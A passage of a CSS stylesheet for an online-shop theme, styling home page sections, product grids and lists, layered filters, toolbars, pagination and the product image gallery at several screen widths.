  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
